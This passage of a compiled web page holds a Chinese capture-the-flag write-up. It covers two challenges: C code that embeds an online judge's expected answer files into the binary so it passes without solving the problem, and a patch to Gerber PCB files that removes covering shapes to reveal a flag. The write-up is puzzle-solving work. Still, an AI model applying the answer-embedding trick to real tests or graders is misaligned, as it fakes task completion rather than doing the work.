./data/static.out"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  } ",props:{style:{color:"#657B83"}}},{content:"else",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    freopen",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"./temp/dsa"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"r"',props:{style:{color:"#2AA198"}}},{content:", stdin);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" n;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    scanf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"%d",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"n);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    sprintf",props:{style:{color:"#268BD2"}}},{content:"(buffer, ",props:{style:{color:"#657B83"}}},{content:'"echo ',props:{style:{color:"#2AA198"}}},{content:"%d",props:{style:{color:"#CB4B16"}}},{content:' > ./temp/dsa"',props:{style:{color:"#2AA198"}}},{content:", n ",props:{style:{color:"#657B83"}}},{content:"+ ",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    system",props:{style:{color:"#268BD2"}}},{content:"(buffer);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    switch",props:{style:{color:"#859900"}}},{content:" (n) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      #define ",props:{style:{color:"#859900"}}},{content:"out_case",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"        case x:           ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"          puts",props:{style:{color:"#268BD2"}}},{content:"(out##x);   ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"    \t  break",props:{style:{color:"#859900"}}}]},{tokens:[{content:"      out_case",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      out_case",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      out_case",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      out_case",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"3",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      out_case",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"4",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      // 嘻， default 被我吃了",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}],southPanel:void 0}]},l.createElement(l.Fragment,null,l.createElement(t.h4,{id:"step-1"},"Step 1",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#step-1"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(r.CodeSlot),l.createElement(t.p,null,"我们先定义 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"gcc_header",props:{style:{color:"#268BD2"}}}]}]}},"gcc_header")," 宏。这个宏的作用是把 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lines:[{tokens:[{content:"gcc_header",props:{style:{color:"#268BD2"}}},{content:"(i)",props:{style:{color:"#657B83"}}}]}],lang:"c"}},"gcc_header(i)")," 转化成字符串 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lines:[{tokens:[{content:'"data/dynamici.out"',props:{style:{color:"#2AA198"}}}]}],lang:"c"}},"“data/dynamici.out”"),". 如果你看不懂这个宏在干什么，可以回去复习一下 C 语言。"),l.createElement(t.div,{className:"admonition warning"},l.createElement(t.p,{className:"admonition-title"},"Warning"),l.createElement(t.p,null,"不要用 VSCode 的格式化文档功能，格式化文档会在 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"data",props:{style:{color:"#B58900"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"dynamic",props:{style:{color:"#B58900"}}}]}]}},"data/dynamic")," 的分隔符两边加上空格导致编译失败。"))),l.createElement(l.Fragment,null,l.createElement(t.h4,{id:"step-2"},"Step 2",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#step-2"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(r.CodeSlot),l.createElement(t.p,null,"然后我们定义把答案文件包括进来的宏 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"var_start",props:{style:{color:"#268BD2"}}}]}]}},"var_start")," 和 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"var_end",props:{style:{color:"#268BD2"}}}]}]}},"var_end"),"."),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"var_start",props:{style:{color:"#268BD2"}}}]}]}},"var_start")," 利用汇编的 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:".incbin",props:{style:{color:"#657B83"}}}]}]}},".incbin")," 指令把答案文件 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lines:[{tokens:[{content:"data",props:{style:{color:"#657B83"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"dynamicx.out",props:{style:{color:"#657B83"}}}]}],lang:"c"}},"data/dynamicx.out"),"  作为二进制文件包括到编译结果中."),"\n",l.createElement(t.li,null,"除此之外，",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"var_start",props:{style:{color:"#268BD2"}}}]}]}},"var_start")," 还在汇编中为包括进来的数据的起始地址添加了标签 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lines:[{tokens:[{content:"outx",props:{style:{color:"#657B83"}}}]}],lang:"c"}},"outx")),"\n",l.createElement(t.li,null,"注意：因为文件是作为二进制包括进来的，所以文件末尾并不以 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lines:[{tokens:[{content:"'",props:{style:{color:"#2AA198"}}},{content:"\\0",props:{style:{color:"#CB4B16"}}},{content:"'",props:{style:{color:"#2AA198"}}}]}],lang:"c"}},"‘\\0’")," 结尾。"),"\n",l.createElement(t.li,null,"所以我们定义 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"var_end",props:{style:{color:"#268BD2"}}}]}]}},"var_end")," 宏来补上一个 0 字节。"),"\n")),l.createElement(l.Fragment,null,l.createElement(t.h4,{id:"step-3"},"Step 3",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#step-3"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(r.CodeSlot),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"然后我们定义一个定义  ",l.createElement(r.InlineCode,{codeConfig:p,code:{lines:[{tokens:[{content:"external",props:{style:{color:"#657B83"}}}]}],lang:"c"}},"external")," 变量的宏，她的作用就是告诉 C 语言我们在别处定义了一个名字叫 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lines:[{tokens:[{content:"outx",props:{style:{color:"#657B83"}}}]}],lang:"c"}},"outx")," 的 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"char",props:{style:{color:"#586E75",fontWeight:"bold"}}}]}]}},"char")," 数组。"),"\n",l.createElement(t.li,null,"我们再定义  ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}}]}]}},"include_str")," 宏，它将完成嵌入答案文件和声明外部变量的工作合二为一"),"\n",l.createElement(t.li,null,"然后就运行宏呗。没啥好讲的"),"\n")),l.createElement(l.Fragment,null,l.createElement(t.h4,{id:"step-4"},"Step 4",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#step-4"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(r.CodeSlot),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"照例，引入库文件"),"\n",l.createElement(t.li,null,"声明个数组做缓冲区"),"\n",l.createElement(t.li,null,"我管它会不会溢出呢，死去的 OJ 又不会跳起来攻击我的代码"),"\n")),l.createElement(l.Fragment,null,l.createElement(t.h4,{id:"step-5"},"Step 5",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#step-5"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(r.CodeSlot),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"终于到了 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"main",props:{style:{color:"#268BD2"}}}]}]}},"main")," 函数了"),"\n",l.createElement(t.li,null,"我们的程序需要保存一个状态，记录我们接下来要输出那个文件"),"\n",l.createElement(t.li,null,"所以我们就把接下来要输出的文件的标号存到 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"./temp/dsa",props:{style:{color:"#2AA198"}}}]}]}},"./temp/dsa")," 这个文件里。"),"\n",l.createElement(t.li,null,"如果没有这个文件，我们就输出静态数据的答案并将 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"0",props:{style:{color:"#657B83"}}}]}]}},"0")," 写入状态文件"),"\n")),l.createElement(l.Fragment,null,l.createElement(t.h4,{id:"step-6"},"Step 6",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#step-6"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(r.CodeSlot),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"若状态文件存在，我们就读入状态"),"\n",l.createElement(t.li,null,"然后把下一个状态写入状态文件"),"\n")),l.createElement(l.Fragment,null,l.createElement(r.CodeSlot),l.createElement(t.h4,{id:"last-step"},"Last Step",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#last-step"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"我们定义一个宏来惜字如金，减少代码字数"),"\n",l.createElement(t.li,null,"用一个 ",l.createElement(r.InlineCode,{codeConfig:p,code:{lang:"c",lines:[{tokens:[{content:"switch",props:{style:{color:"#859900"}}}]}]}},"switch")," statement 来输出动态数据对应的答案"),"\n",l.createElement(t.li,null,"撒花 ","🎉"," , 完结"),"\n")),l.createElement(l.Fragment,null,l.createElement(t.h4,{id:"完整代码"},"完整代码",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#完整代码"},l.createElement(t.span,{className:"icon icon-link"}))),l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"桌面端用户点我显示完整代码。"),"\n",l.createElement(t.li,null,"当然你也可以点击代码块右上角的按钮"),"\n"),l.createElement(r.CodeSlot))),"\n",l.createElement(t.h2,{id:"线路板"},"线路板",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#线路板"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.p,null,"中午起床，看到室友的桌子上又多了一个正方形的盒子。快递标签上一如既往的写着：线路板。和往常一样，你“帮”室友拆开快递并抢先把板子把玩一番。可是突然，你注意到板子表面似乎写着些东西……看起来像是……flag？"),l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 560px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/3973ed6d28ca29c90364aa235848aa12/b06ae/circuit_boards.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 76.07361963190185%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="circuit_boards"\n        title=""\n        src="/static/3973ed6d28ca29c90364aa235848aa12/b06ae/circuit_boards.png"\n        srcset="/static/3973ed6d28ca29c90364aa235848aa12/222b7/circuit_boards.png 163w,\n/static/3973ed6d28ca29c90364aa235848aa12/ff46a/circuit_boards.png 325w,\n/static/3973ed6d28ca29c90364aa235848aa12/b06ae/circuit_boards.png 560w"\n        sizes="(max-width: 560px) 100vw, 560px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),l.createElement(t.p,null,"可是只有开头的几个字母可以看清楚。你一时间不知所措。"),l.createElement(t.p,null,"幸运的是，你通过盒子上的联系方式找到了制作厂家，通过板子丝印上的序列号查出了室友的底细，并以放弃每月两次免费 PCB 打样包邮的机会为代价要来了这批带有 flag 的板子的生产文件。那这些文件里会不会包含着更多有关 flag 的信息呢？")),"\n",l.createElement(t.p,null,"随意用文本编辑器打开一个 ",l.createElement(t.code,null,"gbr")," 文件，发现它是由 ",l.createElement(t.code,null,"KiCad")," 生成的。"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["*.gbr"],active:"*.gbr",heightRatio:1},files:[{name:"*.gbr",focus:"",code:{lines:[{tokens:[{content:"%",props:{style:{color:"#859900"}}},{content:"TF.GenerationSoftware,KiCad,Pcbnew,(6.0.6)*",props:{style:{color:"#268BD2"}}},{content:"%",props:{style:{color:"#859900"}}}]},{tokens:[{content:"%",props:{style:{color:"#859900"}}},{content:"TF.CreationDate,2022-08-23T23:",props:{style:{color:"#268BD2"}}},{content:"43:20+09:00*",props:{style:{color:"#2AA198"}}},{content:"%",props:{style:{color:"#859900"}}}]},{tokens:[{content:"%",props:{style:{color:"#859900"}}},{content:"TF.ProjectId,ebaz_sdr,6562617a-5f73-4647-922e-6b696361645f,rev?*",props:{style:{color:"#268BD2"}}},{content:"%",props:{style:{color:"#859900"}}}]},{tokens:[{content:"%",props:{style:{color:"#859900"}}},{content:"TF.SameCoordinates,Original*",props:{style:{color:"#268BD2"}}},{content:"%",props:{style:{color:"#859900"}}}]},{tokens:[{content:"%",props:{style:{color:"#859900"}}},{content:"TF.FileFunction,Soldermask,Bot*",props:{style:{color:"#268BD2"}}},{content:"%",props:{style:{color:"#859900"}}}]},{tokens:[{content:"%",props:{style:{color:"#859900"}}},{content:"TF.FilePolarity,Negative*",props:{style:{color:"#268BD2"}}},{content:"%",props:{style:{color:"#859900"}}}]},{tokens:[{content:"%",props:{style:{color:"#859900"}}},{content:"FSLAX46Y46*",props:{style:{color:"#268BD2"}}},{content:"%",props:{style:{color:"#859900"}}}]},{tokens:[{content:"G04 Gerber Fmt 4.6, Leading zero omitted, Abs ",props:{style:{color:"#657B83"}}},{content:"format",props:{style:{color:"#859900"}}},{content:" (unit mm)*",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"G04 Created by KiCad (PCBNEW (6.0.6)) ",props:{style:{color:"#657B83"}}},{content:"date",props:{style:{color:"#859900"}}},{content:" 2022-08-23 23:43:20*",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"%",props:{style:{color:"#859900"}}},{content:"MOMM*",props:{style:{color:"#268BD2"}}},{content:"%",props:{style:{color:"#859900"}}}]},{tokens:[{content:"...",props:{style:{color:"#657B83"}}}]}],lang:"bat"},annotations:[]}]}),"\n",l.createElement(t.p,null,"于是我就用 ",l.createElement(t.code,null,"pacman")," 装了个 KiCad, KiCad 的 Gerber Viewer 可以查看这些文件。"),"\n",l.createElement(t.p,null,"选择文件菜单，",l.createElement(t.code,null,"Open Gerber Job File...")," , 打开题目给的那个 ",l.createElement(t.code,null,"gbrjob")," 文件."),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/0f3fb5f78d4048100fd2b8d6f960b138/d7e70/gbrjob.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 55.828220858895705%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221028221347910"\n        title=""\n        src="/static/0f3fb5f78d4048100fd2b8d6f960b138/a6d36/gbrjob.png"\n        srcset="/static/0f3fb5f78d4048100fd2b8d6f960b138/222b7/gbrjob.png 163w,\n/static/0f3fb5f78d4048100fd2b8d6f960b138/ff46a/gbrjob.png 325w,\n/static/0f3fb5f78d4048100fd2b8d6f960b138/a6d36/gbrjob.png 650w,\n/static/0f3fb5f78d4048100fd2b8d6f960b138/e548f/gbrjob.png 975w,\n/static/0f3fb5f78d4048100fd2b8d6f960b138/d7e70/gbrjob.png 1286w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.p,null,"然后我们确定 flag 图案在哪一层上，把不需要的层隐藏。"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/b23782701fc6a36ef0e541dfbba297ba/42de8/onelayer-gbr.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 69.93865030674846%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221028221517024"\n        title=""\n        src="/static/b23782701fc6a36ef0e541dfbba297ba/a6d36/onelayer-gbr.png"\n        srcset="/static/b23782701fc6a36ef0e541dfbba297ba/222b7/onelayer-gbr.png 163w,\n/static/b23782701fc6a36ef0e541dfbba297ba/ff46a/onelayer-gbr.png 325w,\n/static/b23782701fc6a36ef0e541dfbba297ba/a6d36/onelayer-gbr.png 650w,\n/static/b23782701fc6a36ef0e541dfbba297ba/e548f/onelayer-gbr.png 975w,\n/static/b23782701fc6a36ef0e541dfbba297ba/42de8/onelayer-gbr.png 1033w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.p,null,"嗯，我们还是没能看到心心念念的 flag. 直觉告诉我这堆遮挡物体是用画图指令覆盖上去的，只要我把它们去掉，再打开这个文件，我就能看到 flag."),"\n",l.createElement(t.p,null,"经过几次尝试，下面的修改成功使 flag 显示了出来。"),"\n",l.createElement(r.Code,{codeConfig:p,northPanel:{tabs:["ebaz_sdr-F_Cu.patch"],active:"ebaz_sdr-F_Cu.patch",heightRatio:1},files:[{name:"ebaz_sdr-F_Cu.patch",focus:"",code:{lines:[{tokens:[{content:"114,207d113",props:{style:{color:"#268BD2",fontStyle:"italic"}}}]},{tokens:[{content:"< G04 APERTURE END LIST*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< D10*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X169900974Y-112903000D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X169900974Y-112903000I-1955987J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X152807810Y-113284000D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X152807810Y-113284000I-915810J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X181229001Y-112522000D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X181229001Y-112522000I-1529283J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X172378841Y-114935000D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X172378841Y-114935000I-1436841J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X150521810Y-112268000D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X150521810Y-112268000I-915810J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X177165000Y-113538000D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X177165000Y-113538000I-1143000J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X149979923Y-114681000D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X149979923Y-114681000I-1135923J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X173771574Y-113411000D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X173771574Y-113411000I-924574J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X178358987Y-115011013D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X178358987Y-115011013I-2463987J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X156007023Y-115189000D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X156007023Y-115189000I-1448023J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X156921387Y-111836387D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X156921387Y-111836387I-1727387J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X182118000Y-114427000D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X182118000Y-114427000I-915810J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X162840810Y-112776000D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X162840810Y-112776000I-1423810J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X167589387Y-112217387D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X167589387Y-112217387I-1727387J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X158649810Y-113665000D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X158649810Y-113665000I-915810J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X160147000Y-114046000D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X160147000Y-114046000I-635000J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X164338000Y-114554000D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X164338000Y-114554000I-1727387J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X168682810Y-114681000D02*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G75*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G03*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< X168682810Y-114681000I-915810J0D01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< G01*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< D11*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"< D12*",props:{style:{color:"#DC322F"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]}],lang:"diff"},annotations:[]}]}),"\n",l.createElement(t.p,null,"然后就顺利的拿到 flag 了 （这 flag 不就是相当于白送吗。。。）"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/d7ac4f708042e70ef94a1253d8da55d1/715a3/gbr-flag.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 80.98159509202453%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221028223304658"\n        title=""\n        src="/static/d7ac4f708042e70ef94a1253d8da55d1/a6d36/gbr-flag.png"\n        srcset="/static/d7ac4f708042e70ef94a1253d8da55d1/222b7/gbr-flag.png 163w,\n/static/d7ac4f708042e70ef94a1253d8da55d1/ff46a/gbr-flag.png 325w,\n/static/d7ac4f708042e70ef94a1253d8da55d1/a6d36/gbr-flag.png 650w,\n/static/d7ac4f708042e70ef94a1253d8da55d1/715a3/gbr-flag.png 830w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    